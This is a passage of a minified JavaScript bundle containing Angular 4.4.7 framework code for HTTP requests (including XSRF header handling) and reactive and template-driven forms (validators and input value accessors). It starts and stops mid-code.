e=n.i(g.c)().getCookie(this._cookieName);e&&t.headers.set(this._headerName,e)},t})(),Q=(function(){function t(t,e,n){this._browserXHR=t,this._baseResponseOptions=e,this._xsrfStrategy=n}return t.prototype.createConnection=function(t){return this._xsrfStrategy.configureRequest(t),new G(t,this._browserXHR,this._baseResponseOptions)},t})();Q.decorators=[{type:v.Injectable}],Q.ctorParameters=function(){return[{type:_},{type:T},{type:O}]};var X=(function(){function t(t){void 0===t&&(t={});var e=t.method,n=t.headers,o=t.body,i=t.url,s=t.search,a=t.params,u=t.withCredentials,c=t.responseType;this.method=null!=e?r(e):null,this.headers=null!=n?n:null,this.body=null!=o?o:null,this.url=null!=i?i:null,this.params=this._mergeSearchParams(a||s),this.withCredentials=null!=u?u:null,this.responseType=null!=c?c:null}return Object.defineProperty(t.prototype,"search",{get:function(){return this.params},set:function(t){this.params=t},enumerable:!0,configurable:!0}),t.prototype.merge=function(e){return new t({method:e&&null!=e.method?e.method:this.method,headers:e&&null!=e.headers?e.headers:new x(this.headers),body:e&&null!=e.body?e.body:this.body,url:e&&null!=e.url?e.url:this.url,params:e&&this._mergeSearchParams(e.params||e.search),withCredentials:e&&null!=e.withCredentials?e.withCredentials:this.withCredentials,responseType:e&&null!=e.responseType?e.responseType:this.responseType})},t.prototype._mergeSearchParams=function(t){return t?t instanceof I?t.clone():"string"==typeof t?new I(t):this._parseParams(t):this.params},t.prototype._parseParams=function(t){var e=this;void 0===t&&(t={});var n=new I;return Object.keys(t).forEach((function(r){var o=t[r];Array.isArray(o)?o.forEach((function(t){return e._appendParam(r,t,n)})):e._appendParam(r,o,n)})),n},t.prototype._appendParam=function(t,e,n){"string"!=typeof e&&(e=JSON.stringify(e)),n.append(t,e)},t})(),Y=(function(t){function e(){return t.call(this,{method:b.Get,headers:new x})||this}return y.c(e,t),e})(X);Y.decorators=[{type:v.Injectable}],Y.ctorParameters=function(){return[]};var Z=(function(t){function e(e){var n=t.call(this)||this,o=e.url;n.url=e.url;var i=e.params||e.search;if(i){var s=void 0;if(s="object"!=typeof i||i instanceof I?i.toString():c(i).toString(),s.length>0){var a="?";-1!=n.url.indexOf("?")&&(a="&"==n.url[n.url.length-1]?"":"&"),n.url=o+a+s}}return n._body=e.body,n.method=r(e.method),n.headers=new x(e.headers),n.contentType=n.detectContentType(),n.withCredentials=e.withCredentials,n.responseType=e.responseType,n}return y.c(e,t),e.prototype.detectContentType=function(){switch(this.headers.get("content-type")){case"application/json":return C.JSON;case"application/x-www-form-urlencoded":return C.FORM;case"multipart/form-data":return C.FORM_DATA;case"text/plain":case"text/html":return C.TEXT;case"application/octet-stream":return this._body instanceof nt?C.ARRAY_BUFFER:C.BLOB;default:return this.detectContentTypeFromBody()}},e.prototype.detectContentTypeFromBody=function(){return null==this._body?C.NONE:this._body instanceof I?C.FORM:this._body instanceof tt?C.FORM_DATA:this._body instanceof et?C.BLOB:this._body instanceof nt?C.ARRAY_BUFFER:this._body&&"object"==typeof this._body?C.JSON:C.TEXT},e.prototype.getBody=function(){switch(this.contentType){case C.JSON:case C.FORM:return this.text();case C.FORM_DATA:return this._body;case C.TEXT:return this.text();case C.BLOB:return this.blob();case C.ARRAY_BUFFER:return this.arrayBuffer();default:return null}},e})(k),J=function(){},$="object"==typeof window?window:J,tt=$.FormData||J,et=$.Blob||J,nt=$.ArrayBuffer||J,rt=(function(){function t(t,e){this._backend=t,this._defaultOptions=e}return t.prototype.request=function(t,e){var n;if("string"==typeof t)n=l(this._backend,new Z(p(this._defaultOptions,e,b.Get,t)));else{if(!(t instanceof Z))throw new Error("First argument must be a url string or Request instance.");n=l(this._backend,t)}return n},t.prototype.get=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Get,t)))},t.prototype.post=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Post,t)))},t.prototype.put=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Put,t)))},t.prototype.delete=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Delete,t)))},t.prototype.patch=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Patch,t)))},t.prototype.head=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Head,t)))},t.prototype.options=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Options,t)))},t})();rt.decorators=[{type:v.Injectable}],rt.ctorParameters=function(){return[{type:A},{type:X}]};var ot=(function(t){function e(e,n){return t.call(this,e,n)||this}return y.c(e,t),e.prototype.request=function(t,e){if("string"==typeof t&&(t=new Z(p(this._defaultOptions,e,b.Get,t))),!(t instanceof Z))throw new Error("First argument must be a url string or Request instance.");if(t.method!==b.Get)throw new Error("JSONP requests must use GET request method.");return l(this._backend,t)},e})(rt);ot.decorators=[{type:v.Injectable}],ot.ctorParameters=function(){return[{type:A},{type:X}]};var it=(function(){function t(){}return t})();it.decorators=[{type:v.NgModule,args:[{providers:[{provide:rt,useFactory:f,deps:[Q,X]},_,{provide:X,useClass:Y},{provide:T,useClass:P},Q,{provide:O,useFactory:h}]}]}],it.ctorParameters=function(){return[]};var st=(function(){function t(){}return t})();st.decorators=[{type:v.NgModule,args:[{providers:[{provide:ot,useFactory:d,deps:[q,X]},F,{provide:X,useClass:Y},{provide:T,useClass:P},{provide:q,useClass:W}]}]}],st.ctorParameters=function(){return[]};new v.Version("4.4.7")},GIjk:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=(function(t){function e(e){t.call(this),this.errors=e;var n=Error.call(this,e?e.length+" errors occurred during unsubscription:\n  "+e.map((function(t,e){return e+1+") "+t.toString()})).join("\n  "):"");this.name=n.name="UnsubscriptionError",this.stack=n.stack,this.message=n.message}return r(e,t),e})(Error);e.UnsubscriptionError=o},HcJ8:function(t,e,n){"use strict";var r=n("rCTf"),o=n("XO5T");r.Observable.prototype.mergeMap=o.mergeMap,r.Observable.prototype.flatMap=o.mergeMap},ICpg:function(t,e,n){"use strict";function r(t){return null!=t&&"object"==typeof t}e.isObject=r},IZVw:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=(function(t){function e(){var e=t.call(this,"object unsubscribed");this.name=e.name="ObjectUnsubscribedError",this.stack=e.stack,this.message=e.message}return r(e,t),e})(Error);e.ObjectUnsubscribedError=o},NVOs:function(t,e,n){"use strict";function r(t){return null==t||0===t.length}function o(t){return null!=t}function i(t){var e=n.i(R["ɵisPromise"])(t)?n.i(V.fromPromise)(t):t;if(!n.i(R["ɵisObservable"])(e))throw new Error("Expected validator to return Promise or Observable.");return e}function s(t,e){return e.map((function(e){return e(t)}))}function a(t,e){return e.map((function(e){return e(t)}))}function u(t){var e=t.reduce((function(t,e){return null!=e?Object.assign({},t,e):t}),{});return 0===Object.keys(e).length?null:e}function c(){return/android (\d+)/.test((n.i(F.c)()?n.i(F.c)().getUserAgent():"").toLowerCase())}function l(t){return t.validate?function(e){return t.validate(e)}:t}function p(t){return t.validate?function(e){return t.validate(e)}:t}function h(){throw new Error("unimplemented")}function f(t,e){return null==t?""+e:(e&&"object"==typeof e&&(e="Object"),(t+": "+e).slice(0,50))}function d(t){return t.split(":")[0]}function y(t,e){return null==t?""+e:("string"==typeof e&&(e="'"+e+"'"),e&&"object"==typeof e&&(e="Object"),(t+": "+e).slice(0,50))}function v(t){return t.split(":")[0]}function m(t,e){return e.path.concat([t])}function g(t,e){t||E(e,"Cannot find control with"),e.valueAccessor||E(e,"No value accessor for form control with"),t.validator=W.compose([t.validator,e.validator]),t.asyncValidator=W.composeAsync([t.asyncValidator,e.asyncValidator]),e.valueAccessor.writeValue(t.value),e.valueAccessor.registerOnChange((function(n){e.viewToModelUpdate(n),t.markAsDirty(),t.setValue(n,{emitModelToViewChange:!1})})),e.valueAccessor.registerOnTouched((function(){return t.markAsTouched()})),t.registerOnChange((function(t,n){e.valueAccessor.writeValue(t),n&&e.viewToModelUpdate(t)})),e.valueAccessor.setDisabledState&&t.registerOnDisabledChange((function(t){e.valueAccessor.setDisabledState(t)})),e._rawValidators.forEach((function(e){e.registerOnValidatorChange&&e.registerOnValidatorChange((function(){return t.updateValueAndValidity()}))})),e._rawAsyncValidators.forEach((function(e){e.registerOnValidatorChange&&e.registerOnValidatorChange((function(){return t.updateValueAndValidity()}))}))}function _(t,e){e.valueAccessor.registerOnChange((function(){return w(e)})),e.valueAccessor.registerOnTouched((function(){return w(e)})),e._rawValidators.forEach((function(t){t.registerOnValidatorChange&&t.registerOnValidatorChange(null)})),e._rawAsyncValidators.forEach((function(t){t.registerOnValidatorChange&&t.registerOnValidatorChange(null)})),t&&t._clearChangeFns()}function b(t,e){null==t&&E(e,"Cannot find control with"),t.validator=W.compose([t.validator,e.validator]),t.asyncValidator=W.composeAsync([t.asyncValidator,e.asyncValidator])}function w(t){return E(t,"There is no FormControl instance attached to form control element with")}function E(t,e){var n;throw n=t.path.length>1?"path: '"+t.path.join(" -> ")+"'":t.path[0]?"name: '"+t.path+"'":"unspecified name attribute",new Error(e+" "+n)}function C(t){return null!=t?W.compose(t.map(l)):null}function S(t){return null!=t?W.composeAsync(t.map(p)):null}function x(t,e){if(!t.hasOwnProperty("model"))return!1;var r=t.model;return!!r.isFirstChange()||!n.i(R["ɵlooseIdentical"])(e,r.currentValue)}function T(t){return pt.some((function(e){return t.constructor===e}))}function P(t,e){if(!e)return null;var n=void 0,r=void 0,o=void 0;return e.forEach((function(e){e.constructor===Y?n=e:T(e)?(r&&E(t,"More than one built-in value accessor matches form control with"),r=e):(o&&E(t,"More than one custom value accessor matches form control with"),o=e)})),o||(r||(n||(E(t,"No valid value accessor for form control with"),null)))}function A(t,e,n){return null==e?null:(e instanceof Array||(e=e.split(n)),e instanceof Array&&0===e.length?null:e.reduce((function(t,e){return t instanceof _t?t.controls[e]||null:t instanceof bt?t.at(e)||null:null}),t))}function O(t){return Array.isArray(t)?C(t):t||null}function M(t){return Array.isArray(t)?S(t):t||null}function N(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}function I(t){return!(t instanceof Lt||t instanceof Dt||t instanceof jt)}Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"AbstractControlDirective",(function(){return j})),n.d(e,"AbstractFormGroupDirective",(function(){return ht})),n.d(e,"CheckboxControlValueAccessor",(function(){return K})),n.d(e,"ControlContainer",(function(){return H})),n.d(e,"NG_VALUE_ACCESSOR",(function(){return z})),n.d(e,"COMPOSITION_BUFFER_MODE",(function(){return X})),n.d(e,"DefaultValueAccessor",(function(){return Y})),n.d(e,"NgControl",(function(){return $})),n.d(e,"NgControlStatus",(function(){return yt})),n.d(e,"NgControlStatusGroup",(function(){return vt})),n.d(e,"NgForm",(function(){return Ct})),n.d(e,"NgModel",(function(){return Mt})),n.d(e,"NgModelGroup",(function(){return Pt})),n.d(e,"RadioControlValueAccessor",(function(){return nt})),n.d(e,"FormControlDirective",(function(){return kt})),n.d(e,"FormControlName",(function(){return Bt})),n.d(e,"FormGroupDirective",(function(){return Dt})),n.d(e,"FormArrayName",(function(){return jt})),n.d(e,"FormGroupName",(function(){return Lt})),n.d(e,"NgSelectOption",(function(){return at})),n.d(e,"SelectControlValueAccessor",(function(){return st})),n.d(e,"SelectMultipleControlValueAccessor",(function(){return ct})),n.d(e,"CheckboxRequiredValidator",(function(){return zt})),n.d(e,"EmailValidator",(function(){return Kt})),n.d(e,"MaxLengthValidator",(function(){return Zt})),n.d(e,"MinLengthValidator",(function(){return Xt})),n.d(e,"PatternValidator",(function(){return $t})),n.d(e,"RequiredValidator",(function(){return Wt})),n.d(e,"FormBuilder",(function(){return te})),n.d(e,"AbstractControl",(function(){return mt})),n.d(e,"FormArray",(function(){return bt})),n.d(e,"FormControl",(function(){return gt})),n.d(e,"FormGroup",(function(){return _t})),n.d(e,"NG_ASYNC_VALIDATORS",(function(){return U})),n.d(e,"NG_VALIDATORS",(function(){return B})),n.d(e,"Validators",(function(){return W})),n.d(e,"VERSION",(function(){return ee})),n.d(e,"FormsModule",(function(){return ae})),n.d(e,"ReactiveFormsModule",(function(){return ue})),n.d(e,"ɵba",(function(){return se})),n.d(e,"ɵz",(function(){return ie})),n.d(e,"ɵx",(function(){return re})),n.d(e,"ɵy",(function(){return oe})),n.d(e,"ɵa",(function(){return G})),n.d(e,"ɵb",(function(){return Q})),n.d(e,"ɵc",(function(){return ft})),n.d(e,"ɵd",(function(){return dt})),n.d(e,"ɵe",(function(){return wt})),n.d(e,"ɵf",(function(){return At})),n.d(e,"ɵg",(function(){return Tt})),n.d(e,"ɵbf",(function(){return ne})),n.d(e,"ɵbb",(function(){return Z})),n.d(e,"ɵbc",(function(){return J})),n.d(e,"ɵh",(function(){return tt})),n.d(e,"ɵi",(function(){return et})),n.d(e,"ɵbd",(function(){return rt})),n.d(e,"ɵbe",(function(){return ot})),n.d(e,"ɵj",(function(){return It})),n.d(e,"ɵk",(function(){return Ht})),n.d(e,"ɵl",(function(){return Rt})),n.d(e,"ɵn",(function(){return Ft})),n.d(e,"ɵm",(function(){return Vt})),n.d(e,"ɵo",(function(){return it})),n.d(e,"ɵq",(function(){return lt})),n.d(e,"ɵp",(function(){return ut})),n.d(e,"ɵs",(function(){return qt})),n.d(e,"ɵt",(function(){return Gt})),n.d(e,"ɵv",(function(){return Yt})),n.d(e,"ɵu",(function(){return Qt})),n.d(e,"ɵw",(function(){return Jt})),n.d(e,"ɵr",(function(){return Ut}));var k=n("TToO"),R=n("3j3K"),D=n("7rB9"),V=(n.n(D),n("ioK+")),L=(n.n(V),n("xAJs")),F=(n.n(L),n("Qbdm")),j=(function(){function t(){}return t.prototype.control=function(){},Object.defineProperty(t.prototype,"value",{get:function(){return this.control?this.control.value:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valid",{get:function(){return this.control?this.control.valid:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"invalid",{get:function(){return this.control?this.control.invalid:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pending",{get:function(){return this.control?this.control.pending:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"disabled",{get:function(){return this.control?this.control.disabled:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"enabled",{get:function(){return this.control?this.control.enabled:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"errors",{get:function(){return this.control?this.control.errors:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pristine",{get:function(){return this.control?this.control.pristine:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dirty",{get:function(){return this.control?this.control.dirty:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"touched",{get:function(){return this.control?this.control.touched:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"untouched",{get:function(){return this.control?this.control.untouched:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"statusChanges",{get:function(){return this.control?this.control.statusChanges:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valueChanges",{get:function(){return this.control?this.control.valueChanges:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"path",{get:function(){return null},enumerable:!0,configurable:!0}),t.prototype.reset=function(t){void 0===t&&(t=void 0),this.control&&this.control.reset(t)},t.prototype.hasError=function(t,e){return!!this.control&&this.control.hasError(t,e)},t.prototype.getError=function(t,e){return this.control?this.control.getError(t,e):null},t})(),H=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),Object.defineProperty(e.prototype,"formDirective",{get:function(){return null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return null},enumerable:!0,configurable:!0}),e})(j),B=new R.InjectionToken("NgValidators"),U=new R.InjectionToken("NgAsyncValidators"),q=/^(?=.{1,254}$)(?=.{1,64}@)[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+(\.[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+)*@[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?(\.[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?)*$/,W=(function(){function t(){}return t.min=function(t){return function(e){if(r(e.value)||r(t))return null;var n=parseFloat(e.value);return!isNaN(n)&&n<t?{min:{min:t,actual:e.value}}:null}},t.max=function(t){return function(e){if(r(e.value)||r(t))return null;var n=parseFloat(e.value);return!isNaN(n)&&n>t?{max:{max:t,actual:e.value}}:null}},t.required=function(t){return r(t.value)?{required:!0}:null},t.requiredTrue=function(t){return!0===t.value?null:{required:!0}},t.email=function(t){return q.test(t.value)?null:{email:!0}},t.minLength=function(t){return function(e){if(r(e.value))return null;var n=e.value?e.value.length:0;return n<t?{minlength:{requiredLength:t,actualLength:n}}:null}},t.maxLength=function(t){return function(e){var n=e.value?e.value.length:0;return n>t?{maxlength:{requiredLength:t,actualLength:n}}:null}},t.pattern=function(e){if(!e)return t.nullValidator;var n,o;return"string"==typeof e?(o="^"+e+"$",n=new RegExp(o)):(o=e.toString(),n=e),function(t){if(r(t.value))return null;var e=t.value;return n.test(e)?null:{pattern:{requiredPattern:o,actualValue:e}}}},t.nullValidator=function(t){return null},t.compose=function(t){if(!t)return null;var e=t.filter(o);return 0==e.length?null:function(t){return u(s(t,e))}},t.composeAsync=function(t){if(!t)return null;var e=t.filter(o);return 0==e.length?null:function(t){var r=a(t,e).map(i);return L.map.call(n.i(D.forkJoin)(r),u)}},t})(),z=new R.InjectionToken("NgValueAccessor"),G={provide:z,useExisting:n.i(R.forwardRef)((function(){return K})),multi:!0},K=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return t.prototype.writeValue=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"checked",t)},t.prototype.registerOnChange=function(t){this.onChange=t},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();K.decorators=[{type:R.Directive,args:[{selector:"input[type=checkbox][formControlName],input[type=checkbox][formControl],input[type=checkbox][ngModel]",host:{"(change)":"onChange($event.target.checked)","(blur)":"onTouched()"},providers:[G]}]}],K.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var Q={provide:z,useExisting:n.i(R.forwardRef)((function(){return Y})),multi:!0},X=new R.InjectionToken("CompositionEventMode"),Y=(function(){function t(t,e,n){this._renderer=t,this._elementRef=e,this._compositionMode=n,this.onChange=function(t){},this.onTouched=function(){},this._composing=!1,null==this._compositionMode&&(this._compositionMode=!c())}return t.prototype.writeValue=function(t){var e=null==t?"":t;this._renderer.setProperty(this._elementRef.nativeElement,"value",e)},t.prototype.registerOnChange=function(t){this.onChange=t},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._handleInput=function(t){(!this._compositionMode||this._compositionMode&&!this._composing)&&this.onChange(t)},t.prototype._compositionStart=function(){this._composing=!0},t.prototype._compositionEnd=function(t){this._composing=!1,this._compositionMode&&this.onChange(t)},t})();Y.decorators=[{type:R.Directive,args:[{selector:"input:not([type=checkbox])[formControlName],textarea[formControlName],input:not([type=checkbox])[formControl],textarea[formControl],input:not([type=checkbox])[ngModel],textarea[ngModel],[ngDefaultControl]",host:{"(input)":"_handleInput($event.target.value)","(blur)":"onTouched()","(compositionstart)":"_compositionStart()","(compositionend)":"_compositionEnd($event.target.value)"},providers:[Q]}]}],Y.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[X]}]}]};var Z={provide:z,useExisting:n.i(R.forwardRef)((function(){return J})),multi:!0},J=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return t.prototype.writeValue=function(t){var e=null==t?"":t;this._renderer.setProperty(this._elementRef.nativeElement,"value",e)},t.prototype.registerOnChange=function(t){this.onChange=function(e){t(""==e?null:parseFloat(e))}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();J.decorators=[{type:R.Directive,args:[{selector:"input[type=number][formControlName],input[type=number][formControl],input[type=number][ngModel]",host:{"(change)":"onChange($event.target.value)","(input)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[Z]}]}],J.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var $=(function(t){function e(){var e=t.apply(this,arguments)||this;return e._parent=null,e.name=null,e.valueAccessor=null,e._rawValidators=[],e._rawAsyncValidators=[],e}return k.c(e,t),Object.defineProperty(e.prototype,"validator",{get:function(){return h()},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return h()},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){},e})(j),tt={provide:z,useExisting:n.i(R.forwardRef)((function(){return nt})),multi:!0},et=(function(){function t(){this._accessors=[]}return t.prototype.add=function(t,e){this._accessors.push([t,e])},t.prototype.remove=function(t){for(var e=this._accessors.length-1;e>=0;--e)if(this._accessors[e][1]===t)return void this._accessors.splice(e,1)},t.prototype.select=function(t){var e=this;this._accessors.forEach((function(n){e._isSameGroup(n,t)&&n[1]!==t&&n[1].fireUncheck(t.value)}))},t.prototype._isSameGroup=function(t,e){return!!t[0].control&&(t[0]._parent===e._control._parent&&t[1].name===e.name)},t})();et.decorators=[{type:R.Injectable}],et.ctorParameters=function(){return[]};var nt=(function(){function t(t,e,n,r){this._renderer=t,this._elementRef=e,this._registry=n,this._injector=r,this.onChange=function(){},this.onTouched=function(){}}return t.prototype.ngOnInit=function(){this._control=this._injector.get($),this._checkName(),this._registry.add(this._control,this)},t.prototype.ngOnDestroy=function(){this._registry.remove(this)},t.prototype.writeValue=function(t){this._state=t===this.value,this._renderer.setProperty(this._elementRef.nativeElement,"checked",this._state)},t.prototype.registerOnChange=function(t){var e=this;this._fn=t,this.onChange=function(){t(e.value),e._registry.select(e)}},t.prototype.fireUncheck=function(t){this.writeValue(t)},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._checkName=function(){this.name&&this.formControlName&&this.name!==this.formControlName&&this._throwNameError(),!this.name&&this.formControlName&&(this.name=this.formControlName)},t.prototype._throwNameError=function(){throw new Error('\n      If you define both a name and a formControlName attribute on your radio button, their values\n      must match. Ex: <input type="radio" formControlName="food" name="food">\n    ')},t})();nt.decorators=[{type:R.Directive,args:[{selector:"input[type=radio][formControlName],input[type=radio][formControl],input[type=radio][ngModel]",host:{"(change)":"onChange()","(blur)":"onTouched()"},providers:[tt]}]}],nt.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef},{type:et},{type:R.Injector}]},nt.propDecorators={name:[{type:R.Input}],formControlName:[{type:R.Input}],value:[{type:R.Input}]};var rt={provide:z,useExisting:n.i(R.forwardRef)((function(){return ot})),multi:!0},ot=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return t.prototype.writeValue=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"value",parseFloat(t))},t.prototype.registerOnChange=function(t){this.onChange=function(e){t(""==e?null:parseFloat(e))}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();ot.decorators=[{type:R.Directive,args:[{selector:"input[type=range][formControlName],input[type=range][formControl],input[type=range][ngModel]",host:{"(change)":"onChange($event.target.value)","(input)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[rt]}]}],ot.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var it={provide:z,useExisting:n.i(R.forwardRef)((function(){return st})),multi:!0},st=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this._optionMap=new Map,this._idCounter=0,this.onChange=function(t){},this.onTouched=function(){},this._compareWith=R["ɵlooseIdentical"]}return Object.defineProperty(t.prototype,"compareWith",{set:function(t){if("function"!=typeof t)throw new Error("compareWith must be a function, but received "+JSON.stringify(t));this._compareWith=t},enumerable:!0,configurable:!0}),t.prototype.writeValue=function(t){this.value=t;var e=this._getOptionId(t);null==e&&this._renderer.setProperty(this._elementRef.nativeElement,"selectedIndex",-1);var n=f(e,t);this._renderer.setProperty(this._elementRef.nativeElement,"value",n)},t.prototype.registerOnChange=function(t){var e=this;this.onChange=function(n){e.value=e._getOptionValue(n),t(e.value)}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._registerOption=function(){return(this._idCounter++).toString()},t.prototype._getOptionId=function(t){for(var e=0,n=Array.from(this._optionMap.keys());e<n.length;e++){var r=n[e];if(this._compareWith(this._optionMap.get(r),t))return r}return null},t.prototype._getOptionValue=function(t){var e=d(t);return this._optionMap.has(e)?this._optionMap.get(e):t},t})();st.decorators=[{type:R.Directive,args:[{selector:"select:not([multiple])[formControlName],select:not([multiple])[formControl],select:not([multiple])[ngModel]",host:{"(change)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[it]}]}],st.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]},st.propDecorators={compareWith:[{type:R.Input}]};var at=(function(){function t(t,e,n){this._element=t,this._renderer=e,this._select=n,this._select&&(this.id=this._select._registerOption())}return Object.defineProperty(t.prototype,"ngValue",{set:function(t){null!=this._select&&(this._select._optionMap.set(this.id,t),this._setElementValue(f(this.id,t)),this._select.writeValue(this._select.value))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"value",{set:function(t){this._setElementValue(t),this._select&&this._select.writeValue(this._select.value)},enumerable:!0,configurable:!0}),t.prototype._setElementValue=function(t){this._renderer.setProperty(this._element.nativeElement,"value",t)},t.prototype.ngOnDestroy=function(){this._select&&(this._select._optionMap.delete(this.id),this._select.writeValue(this._select.value))},t})();at.decorators=[{type:R.Directive,args:[{selector:"option"}]}],at.ctorParameters=function(){return[{type:R.ElementRef},{type:R.Renderer2},{type:st,decorators:[{type:R.Optional},{type:R.Host}]}]},at.propDecorators={ngValue:[{type:R.Input,args:["ngValue"]}],value:[{type:R.Input,args:["value"]}]};var ut={provide:z,useExisting:n.i(R.forwardRef)((function(){return ct})),multi:!0},ct=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this._optionMap=new Map,this._idCounter=0,this.onChange=function(t){},this.onTouched=function(){},this._compareWith=R["ɵlooseIdentical"]}return Object.defineProperty(t.prototype,"compareWith",{set:function(t){if("function"!=typeof t)throw new Error("compareWith must be a function, but received "+JSON.stringify(t));this._compareWith=t},enumerable:!0,configurable:!0}),t.prototype.writeValue=function(t){var e=this;this.value=t;var n;if(Array.isArray(t)){var r=t.map((function(t){return e._getOptionId(t)}));n=function(t,e){t._setSelected(r.indexOf(e.toString())>-1)}}else n=function(t,e){t._setSelected(!1)};this._optionMap.forEach(n)},t.prototype.registerOnChange=function(t){var e=this;this.onChange=function(n){var r=[];if(n.hasOwnProperty("selectedOptions"))for(var o=n.selectedOptions,i=0;i<o.length;i++){var s=o.item(i),a=e._getOptionValue(s.value);r.push(a)}else for(var o=n.options,i=0;i<o.length;i++){var s=o.item(i);if(s.selected){var a=e._getOptionValue(s.value);r.push(a)}}e.value=r,t(r)}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._registerOption=function(t){var e=(this._idCounter++).toString();return this._optionMap.set(e,t),e},t.prototype._getOptionId=function(t){for(var e=0,n=Array.from(this._optionMap.keys());e<n.length;e++){var r=n[e];if(this._compareWith(this._optionMap.get(r)._value,t))return r}return null},t.prototype._getOptionValue=function(t){var e=v(t);return this._optionMap.has(e)?this._optionMap.get(e)._value:t},t})();ct.decorators=[{type:R.Directive,args:[{selector:"select[multiple][formControlName],select[multiple][formControl],select[multiple][ngModel]",host:{"(change)":"onChange($event.target)","(blur)":"onTouched()"},providers:[ut]}]}],ct.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]},ct.propDecorators={compareWith:[{type:R.Input}]};var lt=(function(){function t(t,e,n){this._element=t,this._renderer=e,this._select=n,this._select&&(this.id=this._select._registerOption(this))}return Object.defineProperty(t.prototype,"ngValue",{set:function(t){null!=this._select&&(this._value=t,this._setElementValue(y(this.id,t)),this._select.writeValue(this._select.value))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"value",{set:function(t){this._select?(this._value=t,this._setElementValue(y(this.id,t)),this._select.writeValue(this._select.value)):this._setElementValue(t)},enumerable:!0,configurable:!0}),t.prototype._setElementValue=function(t){this._renderer.setProperty(this._element.nativeElement,"value",t)},t.prototype._setSelected=function(t){this._renderer.setProperty(this._element.nativeElement,"selected",t)},t.prototype.ngOnDestroy=function(){this._select&&(this._select._optionMap.delete(this.id),this._select.writeValue(this._select.value))},t})();lt.decorators=[{type:R.Directive,args:[{selector:"option"}]}],lt.ctorParameters=function(){return[{type:R.ElementRef},{type:R.Renderer2},{type:ct,decorators:[{type:R.Optional},{type:R.Host}]}]},lt.propDecorators={ngValue:[{type:R.Input,args:["ngVal